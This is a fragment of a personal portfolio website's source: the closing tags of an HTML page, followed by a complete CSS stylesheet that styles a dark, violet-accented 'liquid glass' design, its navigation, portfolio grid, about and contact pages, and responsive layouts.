        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
      </a>
    </div>

  </div>
</main>

<script src="../js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================================
   SUBIN JOSEPH — PORTFOLIO
   Design tokens: dark base, violet accent, liquid glass UI
   ============================================================ */

@import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500;600;700;800&family=Inter:wght@300;400;500;600&display=swap');

:root {
  /* Palette */
  --bg:          #09080f;
  --bg-2:        #100e1a;
  --bg-3:        #17142a;
  --purple:      #7c3aed;
  --purple-light:#a855f7;
  --purple-glow: rgba(124, 58, 237, 0.35);
  --purple-dim:  rgba(124, 58, 237, 0.12);
  --text:        #f0eafa;
  --text-muted:  #9083b0;
  --text-dim:    #5a4f7a;
  --border:      rgba(124, 58, 237, 0.18);
  --glass-bg:    rgba(255, 255, 255, 0.04);
  --glass-border:rgba(255, 255, 255, 0.08);

  /* Type */
  --font-display: 'Plus Jakarta Sans', sans-serif;
  --font-body:    'Inter', sans-serif;

  /* Spacing */
  --nav-h: 72px;
  --section-pad: clamp(80px, 10vw, 140px);
  --radius: 16px;
  --radius-sm: 10px;
  --radius-lg: 24px;
}

/* ── Reset ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; -webkit-font-smoothing: antialiased; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-body);
  font-size: 16px;
  line-height: 1.7;
  min-height: 100vh;
  overflow-x: hidden;
}

img, video { max-width: 100%; display: block; }
a { color: inherit; text-decoration: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
ul { list-style: none; }

/* ── Noise texture overlay ── */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.04'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 0;
  opacity: 0.4;
}

/* ── Ambient glow ── */
.glow-orb {
  position: fixed;
  border-radius: 50%;
  filter: blur(100px);
  pointer-events: none;
  z-index: 0;
}
.glow-orb-1 {
  width: 600px; height: 600px;
  background: radial-gradient(circle, rgba(124,58,237,0.18) 0%, transparent 70%);
  top: -200px; right: -200px;
}
.glow-orb-2 {
  width: 400px; height: 400px;
  background: radial-gradient(circle, rgba(168,85,247,0.1) 0%, transparent 70%);
  bottom: 10%; left: -100px;
}

/* ============================================================
   LIQUID GLASS COMPONENT
   ============================================================ */
.glass {
  background: rgba(255, 255, 255, 0.04);
  backdrop-filter: blur(20px) saturate(1.4);
  -webkit-backdrop-filter: blur(20px) saturate(1.4);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: var(--radius);
  position: relative;
  overflow: hidden;
}

.glass::before {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background: linear-gradient(
    135deg,
    rgba(255,255,255,0.07) 0%,
    rgba(255,255,255,0.01) 50%,
    rgba(124,58,237,0.05) 100%
  );
  pointer-events: none;
}

.glass-purple {
  background: rgba(124, 58, 237, 0.08);
  backdrop-filter: blur(20px) saturate(1.4);
  -webkit-backdrop-filter: blur(20px) saturate(1.4);
  border: 1px solid rgba(124, 58, 237, 0.25);
  border-radius: var(--radius);
  position: relative;
  overflow: hidden;
}

.glass-purple::before {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background: linear-gradient(
    135deg,
    rgba(168,85,247,0.12) 0%,
    rgba(124,58,237,0.04) 100%
  );
  pointer-events: none;
}

/* ============================================================
   NAVIGATION
   ============================================================ */
.nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  height: var(--nav-h);
  z-index: 100;
  display: flex;
  align-items: center;
  padding: 0 clamp(20px, 5vw, 60px);
  background: rgba(9, 8, 15, 0.6);
  backdrop-filter: blur(24px) saturate(1.6);
  -webkit-backdrop-filter: blur(24px) saturate(1.6);
  border-bottom: 1px solid rgba(255,255,255,0.06);
  transition: background 0.3s;
}

.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}

/* SJ Monogram */
.nav-logo {
  display: flex;
  align-items: center;
  gap: 12px;
  text-decoration: none;
}

.logo-mark {
  width: 40px; height: 40px;
  border-radius: 10px;
  background: linear-gradient(135deg, var(--purple) 0%, var(--purple-light) 100%);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--font-display);
  font-weight: 800;
  font-size: 15px;
  color: #fff;
  letter-spacing: -0.5px;
  box-shadow: 0 0 20px var(--purple-glow);
  position: relative;
  overflow: hidden;
}

.logo-mark::after {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 50%;
  background: rgba(255,255,255,0.15);
  border-radius: 10px 10px 0 0;
}

.logo-name {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 15px;
  color: var(--text);
  letter-spacing: 0.02em;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 8px;
}

.nav-link {
  font-size: 14px;
  font-weight: 500;
  color: var(--text-muted);
  padding: 8px 16px;
  border-radius: 8px;
  transition: color 0.2s, background 0.2s;
  letter-spacing: 0.02em;
}

.nav-link:hover,
.nav-link.active {
  color: var(--text);
  background: rgba(255,255,255,0.06);
}

.nav-link.active {
  color: var(--purple-light);
}

.nav-cta {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  padding: 9px 22px;
  border-radius: 10px;
  background: linear-gradient(135deg, var(--purple) 0%, var(--purple-light) 100%);
  box-shadow: 0 0 20px rgba(124,58,237,0.4);
  transition: opacity 0.2s, box-shadow 0.2s, transform 0.15s;
  letter-spacing: 0.02em;
}

.nav-cta:hover {
  opacity: 0.9;
  box-shadow: 0 0 30px rgba(124,58,237,0.6);
  transform: translateY(-1px);
}

/* Hamburger */
.nav-hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  padding: 8px;
  cursor: pointer;
}
.nav-hamburger span {
  display: block;
  width: 22px; height: 2px;
  background: var(--text-muted);
  border-radius: 2px;
  transition: all 0.3s;
}

/* Mobile menu */
.nav-mobile {
  display: none;
  position: fixed;
  top: var(--nav-h);
  left: 0; right: 0;
  background: rgba(9,8,15,0.96);
  backdrop-filter: blur(24px);
  border-bottom: 1px solid var(--border);
  padding: 20px;
  flex-direction: column;
  gap: 8px;
  z-index: 99;
}

.nav-mobile.open { display: flex; }
.nav-mobile .nav-link { font-size: 16px; padding: 12px 16px; }
.nav-mobile .nav-cta { text-align: center; padding: 14px; font-size: 16px; }

/* ============================================================
   MAIN WRAPPER
   ============================================================ */
.page-main {
  position: relative;
  z-index: 1;
  padding-top: var(--nav-h);
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 clamp(20px, 5vw, 60px);
}

/* ============================================================
   SECTION LABELS
   ============================================================ */
.section-eyebrow {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--purple-light);
  margin-bottom: 16px;
}

.section-eyebrow::before {
  content: '';
  display: block;
  width: 20px; height: 1px;
  background: var(--purple-light);
}

/* ============================================================
   TYPOGRAPHY
   ============================================================ */
.display-xl {
  font-family: var(--font-display);
  font-size: clamp(42px, 7vw, 80px);
  font-weight: 800;
  line-height: 1.05;
  letter-spacing: -0.03em;
}

.display-lg {
  font-family: var(--font-display);
  font-size: clamp(32px, 5vw, 56px);
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: -0.02em;
}

.display-md {
  font-family: var(--font-display);
  font-size: clamp(22px, 3vw, 32px);
  font-weight: 700;
  line-height: 1.2;
  letter-spacing: -0.01em;
}

.text-purple { color: var(--purple-light); }
.text-muted { color: var(--text-muted); }

/* Gradient text */
.grad-text {
  background: linear-gradient(135deg, #a855f7 0%, #7c3aed 50%, #c084fc 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

/* ============================================================
   BUTTONS
   ============================================================ */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 13px 28px;
  border-radius: 12px;
  font-size: 15px;
  font-weight: 600;
  transition: all 0.2s;
  letter-spacing: 0.01em;
  position: relative;
  overflow: hidden;
}

.btn-primary {
  background: linear-gradient(135deg, var(--purple) 0%, var(--purple-light) 100%);
  color: #fff;
  box-shadow: 0 0 24px var(--purple-glow), inset 0 1px 0 rgba(255,255,255,0.2);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 40px rgba(124,58,237,0.6), inset 0 1px 0 rgba(255,255,255,0.2);
}

.btn-glass {
  background: var(--glass-bg);
  color: var(--text);
  border: 1px solid var(--glass-border);
  backdrop-filter: blur(12px);
}

.btn-glass:hover {
  background: rgba(255,255,255,0.08);
  border-color: rgba(255,255,255,0.15);
  transform: translateY(-2px);
}

/* ============================================================
   FADE-IN ANIMATIONS
   ============================================================ */
.fade-in {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity 0.7s cubic-bezier(0.16, 1, 0.3, 1),
              transform 0.7s cubic-bezier(0.16, 1, 0.3, 1);
}

.fade-in.visible {
  opacity: 1;
  transform: translateY(0);
}

.fade-in-delay-1 { transition-delay: 0.1s; }
.fade-in-delay-2 { transition-delay: 0.2s; }
.fade-in-delay-3 { transition-delay: 0.3s; }
.fade-in-delay-4 { transition-delay: 0.4s; }
.fade-in-delay-5 { transition-delay: 0.5s; }

@media (prefers-reduced-motion: reduce) {
  .fade-in { opacity: 1; transform: none; transition: none; }
}

/* ============================================================
   HERO — index.html
   ============================================================ */
.hero {
  min-height: calc(100vh - var(--nav-h));
  display: flex;
  align-items: center;
  padding: var(--section-pad) 0;
  position: relative;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 60px;
  align-items: center;
}

.hero-tag {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 6px 14px;
  border-radius: 100px;
  font-size: 12px;
  font-weight: 500;
  color: var(--purple-light);
  background: var(--purple-dim);
  border: 1px solid rgba(124,58,237,0.3);
  margin-bottom: 24px;
  letter-spacing: 0.05em;
}

.hero-tag-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--purple-light);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.5; transform: scale(0.8); }
}

.hero-title {
  margin-bottom: 24px;
}

.hero-desc {
  font-size: 17px;
  color: var(--text-muted);
  line-height: 1.75;
  margin-bottom: 40px;
  max-width: 480px;
}

.hero-actions {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

/* Hero visual */
.hero-visual {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}

.hero-card {
  width: 100%;
  max-width: 380px;
  padding: 32px;
  border-radius: 24px;
}

.hero-card-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 24px;
}

.hero-avatar {
  width: 48px; height: 48px;
  border-radius: 12px;
  background: linear-gradient(135deg, var(--purple) 0%, var(--purple-light) 100%);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--font-display);
  font-weight: 800;
  font-size: 18px;
  color: #fff;
  flex-shrink: 0;
  box-shadow: 0 0 20px var(--purple-glow);
}

.hero-card-title {
  font-family: var(--font-display);
  font-weight: 700;
  font-size: 16px;
}

.hero-card-sub {
  font-size: 13px;
  color: var(--text-muted);
}

.hero-stat-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
}

.hero-stat {
  padding: 16px;
  border-radius: 12px;
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(255,255,255,0.06);
}

.hero-stat-num {
  font-family: var(--font-display);
  font-size: 24px;
  font-weight: 800;
  color: var(--purple-light);
  line-height: 1;
  margin-bottom: 4px;
}

.hero-stat-label {
  font-size: 12px;
  color: var(--text-dim);
}

.hero-services-preview {
  margin-top: 12px;
  padding: 16px;
  border-radius: 12px;
  background: rgba(124,58,237,0.08);
  border: 1px solid rgba(124,58,237,0.2);
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.service-chip {
  font-size: 11px;
  font-weight: 500;
  padding: 4px 10px;
  border-radius: 100px;
  background: rgba(124,58,237,0.2);
  color: var(--purple-light);
  border: 1px solid rgba(124,58,237,0.3);
}

/* Floating elements */
.hero-float {
  position: absolute;
  padding: 10px 16px;
  border-radius: 12px;
  font-size: 12px;
  font-weight: 600;
  white-space: nowrap;
  animation: float 3s ease-in-out infinite;
}

.hero-float-1 {
  top: 10%; right: -20px;
  animation-delay: 0s;
}

.hero-float-2 {
  bottom: 15%; left: -30px;
  animation-delay: 1.5s;
}

@keyframes float {
  0%, 100% { transform: translateY(0px); }
  50% { transform: translateY(-8px); }
}

/* ============================================================
   SERVICES SECTION (home preview)
   ============================================================ */
.section { padding: var(--section-pad) 0; }

.section-header {
  margin-bottom: 60px;
}

.services-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
}

.service-card {
  padding: 32px;
  border-radius: var(--radius-lg);
  transition: transform 0.3s, box-shadow 0.3s;
}

.service-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 60px rgba(0,0,0,0.3), 0 0 40px rgba(124,58,237,0.1);
}

.service-icon {
  width: 52px; height: 52px;
  border-radius: 14px;
  background: linear-gradient(135deg, rgba(124,58,237,0.3) 0%, rgba(168,85,247,0.15) 100%);
  border: 1px solid rgba(124,58,237,0.3);
  display: flex; align-items: center; justify-content: center;
  font-size: 22px;
  margin-bottom: 20px;
}

.service-title {
  font-family: var(--font-display);
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 10px;
}

.service-desc {
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.7;
}

/* ============================================================
   PORTFOLIO GRID
   ============================================================ */
.portfolio-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(340px, 1fr));
  gap: 24px;
}

.portfolio-card {
  border-radius: var(--radius-lg);
  overflow: hidden;
  transition: transform 0.3s, box-shadow 0.3s;
  cursor: pointer;
}

.portfolio-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 24px 60px rgba(0,0,0,0.4), 0 0 40px rgba(124,58,237,0.15);
}

.portfolio-thumb {
  width: 100%;
  aspect-ratio: 16/9;
  background: var(--bg-3);
  position: relative;
  overflow: hidden;
}

.portfolio-thumb video {
  width: 100%; height: 100%;
  object-fit: cover;
}

.portfolio-thumb-placeholder {
  width: 100%; height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 12px;
  background: linear-gradient(135deg, var(--bg-3) 0%, rgba(124,58,237,0.08) 100%);
  color: var(--text-dim);
}

.portfolio-thumb-placeholder svg {
  opacity: 0.4;
}

.portfolio-thumb-placeholder span {
  font-size: 13px;
  opacity: 0.6;
}

.portfolio-overlay {
  position: absolute;
  inset: 0;
  background: rgba(9,8,15,0.7);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity 0.3s;
}

.portfolio-card:hover .portfolio-overlay { opacity: 1; }

.play-btn {
  width: 56px; height: 56px;
  border-radius: 50%;
  background: var(--purple);
  display: flex; align-items: center; justify-content: center;
  box-shadow: 0 0 30px var(--purple-glow);
  transition: transform 0.2s;
}

.play-btn:hover { transform: scale(1.1); }

.portfolio-info {
  padding: 20px 24px;
}

.portfolio-tag {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--purple-light);
  margin-bottom: 8px;
}

.portfolio-title {
  font-family: var(--font-display);
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 6px;
}

.portfolio-desc {
  font-size: 13px;
  color: var(--text-muted);
}

/* Empty state */
.portfolio-empty {
  grid-column: 1 / -1;
  padding: 80px 40px;
  border-radius: var(--radius-lg);
  text-align: center;
  border: 2px dashed rgba(124,58,237,0.2);
}

.portfolio-empty p {
  color: var(--text-muted);
  font-size: 15px;
  margin-top: 12px;
}

/* ============================================================
   ABOUT PAGE
   ============================================================ */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1.4fr;
  gap: 80px;
  align-items: start;
}

.about-sidebar {
  position: sticky;
  top: calc(var(--nav-h) + 40px);
}

.about-monogram {
  width: 120px; height: 120px;
  border-radius: 28px;
  background: linear-gradient(135deg, var(--purple) 0%, var(--purple-light) 100%);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--font-display);
  font-weight: 800;
  font-size: 44px;
  color: #fff;
  margin-bottom: 28px;
  box-shadow: 0 0 60px var(--purple-glow);
  position: relative;
  overflow: hidden;
}

.about-monogram::after {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 50%;
  background: rgba(255,255,255,0.15);
  border-radius: 28px 28px 0 0;
}

.about-name {
  font-family: var(--font-display);
  font-size: 28px;
  font-weight: 800;
  margin-bottom: 6px;
}

.about-role {
  font-size: 15px;
  color: var(--purple-light);
  margin-bottom: 24px;
  font-weight: 500;
}

.about-meta {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 28px;
}

.about-meta-item {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  color: var(--text-muted);
}

.about-meta-icon {
  width: 32px; height: 32px;
  border-radius: 8px;
  background: var(--purple-dim);
  display: flex; align-items: center; justify-content: center;
  font-size: 14px;
  flex-shrink: 0;
}

.about-content h2 {
  font-family: var(--font-display);
  font-size: clamp(28px, 4vw, 40px);
  font-weight: 800;
  margin-bottom: 24px;
  line-height: 1.15;
}

.about-content p {
  font-size: 16px;
  color: var(--text-muted);
  line-height: 1.8;
  margin-bottom: 20px;
}

.about-content p strong {
  color: var(--text);
  font-weight: 600;
}

/* Tools */
.tools-section { margin-top: 48px; }

.tools-title {
  font-family: var(--font-display);
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 20px;
}

.tools-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}

.tool-badge {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 16px;
  border-radius: 10px;
  font-size: 14px;
  font-weight: 500;
  color: var(--text);
}

.tool-badge span { font-size: 18px; }

/* Strengths */
.strengths-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-top: 48px;
}

.strength-card {
  padding: 24px;
  border-radius: var(--radius);
}

.strength-icon {
  font-size: 28px;
  margin-bottom: 12px;
}

.strength-title {
  font-family: var(--font-display);
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 6px;
}

.strength-desc {
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.6;
}

/* How I work */
.workflow-section { margin-top: 80px; }

.workflow-steps {
  display: flex;
  flex-direction: column;
  gap: 0;
  position: relative;
}

.workflow-steps::before {
  content: '';
  position: absolute;
  left: 20px;
  top: 40px;
  bottom: 40px;
  width: 1px;
  background: linear-gradient(to bottom, var(--purple), transparent);
}

.workflow-step {
  display: flex;
  gap: 24px;
  align-items: flex-start;
  padding: 24px 0;
}

.workflow-num {
  width: 40px; height: 40px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--purple) 0%, var(--purple-light) 100%);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--font-display);
  font-size: 14px;
  font-weight: 800;
  color: #fff;
  flex-shrink: 0;
  position: relative;
  z-index: 1;
  box-shadow: 0 0 16px var(--purple-glow);
}

.workflow-body h4 {
  font-family: var(--font-display);
  font-size: 17px;
  font-weight: 700;
  margin-bottom: 4px;
}

.workflow-body p {
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.65;
}

/* ============================================================
   CONTACT PAGE
   ============================================================ */
.contact-wrapper {
  max-width: 700px;
  margin: 0 auto;
  text-align: center;
}

.contact-intro {
  font-size: 17px;
  color: var(--text-muted);
  line-height: 1.75;
  margin-bottom: 60px;
}

.contact-card {
  padding: 48px;
  border-radius: 28px;
  text-align: left;
  margin-bottom: 32px;
}

.contact-card-title {
  font-family: var(--font-display);
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 8px;
}

.contact-card-sub {
  font-size: 14px;
  color: var(--text-muted);
  margin-bottom: 28px;
}

/* Email reveal button */
.email-reveal-btn {
  display: inline-flex;
  align-items: center;
  gap: 12px;
  padding: 16px 28px;
  border-radius: 14px;
  background: linear-gradient(135deg, var(--purple) 0%, var(--purple-light) 100%);
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  border: none;
  font-family: inherit;
  transition: all 0.2s;
  box-shadow: 0 0 24px var(--purple-glow);
  position: relative;
  overflow: hidden;
}

.email-reveal-btn::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 50%;
  background: rgba(255,255,255,0.1);
  border-radius: 14px 14px 0 0;
}

.email-reveal-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 40px rgba(124,58,237,0.7);
}

.gmail-icon {
  width: 22px; height: 22px;
  flex-shrink: 0;
}

.email-display {
  display: none;
  align-items: center;
  gap: 12px;
  padding: 16px 24px;
  border-radius: 14px;
  margin-top: 16px;
  animation: slideDown 0.4s cubic-bezier(0.16, 1, 0.3, 1);
}

.email-display.show { display: flex; }

@keyframes slideDown {
  from { opacity: 0; transform: translateY(-10px); }
  to { opacity: 1; transform: translateY(0); }
}

.email-display .email-text {
  font-size: 16px;
  font-weight: 600;
  color: var(--text);
  flex: 1;
}

.copy-btn {
  padding: 8px 16px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 600;
  color: var(--purple-light);
  background: var(--purple-dim);
  border: 1px solid rgba(124,58,237,0.3);
  cursor: pointer;
  font-family: inherit;
  transition: all 0.2s;
}

.copy-btn:hover { background: rgba(124,58,237,0.2); }
.copy-btn.copied { color: #4ade80; background: rgba(74,222,128,0.1); border-color: rgba(74,222,128,0.3); }

/* Social links */
.social-links {
  display: flex;
  gap: 12px;
  margin-top: 12px;
}

.social-link {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 12px 20px;
  border-radius: 12px;
  font-size: 14px;
  font-weight: 500;
  color: var(--text-muted);
  transition: all 0.2s;
  flex: 1;
  justify-content: center;
}

.social-link:hover {
  color: var(--text);
  background: rgba(255,255,255,0.08);
}

/* ============================================================
   FOOTER
   ============================================================ */
.footer {
  border-top: 1px solid rgba(255,255,255,0.06);
  padding: 40px 0;
  position: relative;
  z-index: 1;
}

.footer-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
}

.footer-copy {
  font-size: 13px;
  color: var(--text-dim);
}

.footer-copy span { color: var(--purple-light); }

.footer-links {
  display: flex;
  gap: 20px;
}

.footer-link {
  font-size: 13px;
  color: var(--text-dim);
  transition: color 0.2s;
}

.footer-link:hover { color: var(--text-muted); }

/* ============================================================
   PAGE HERO (inner pages)
   ============================================================ */
.page-hero {
  padding: 80px 0 60px;
  border-bottom: 1px solid rgba(255,255,255,0.05);
  margin-bottom: 80px;
}

/* ============================================================
   DIVIDER
   ============================================================ */
.divider {
  height: 1px;
  background: linear-gradient(to right, transparent, var(--border), transparent);
  margin: 0;
}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media (max-width: 900px) {
  .hero-grid { grid-template-columns: 1fr; }
  .hero-visual { display: none; }
  .about-grid { grid-template-columns: 1fr; }
  .about-sidebar { position: static; }
  .strengths-grid { grid-template-columns: 1fr; }
}

@media (max-width: 768px) {
  .nav-links, .nav-cta { display: none; }
  .nav-hamburger { display: flex; }
  .services-grid { grid-template-columns: 1fr; }
  .portfolio-grid { grid-template-columns: 1fr; }
  .contact-card { padding: 28px; }
  .footer-inner { flex-direction: column; text-align: center; }
  .social-links { flex-direction: column; }
}

@media (max-width: 480px) {
  .hero-actions { flex-direction: column; }
  .btn { width: 100%; justify-content: center; }
}
</file>
